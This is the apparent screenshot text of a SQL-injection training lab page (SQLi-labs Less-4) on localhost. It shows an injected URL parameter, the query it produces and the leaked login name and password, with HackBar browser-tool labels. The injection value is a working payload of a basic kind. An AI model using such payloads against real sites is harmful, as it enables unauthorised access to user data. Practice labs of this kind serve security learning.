 Welcome Dhakkan
your sql is:SELECT * FROM users WHERE id=("1")-- ") LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-4
控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
coding Other
http://localhost:32768/Less-4/?id=1")--+
Post data Referrer User Agent Cookies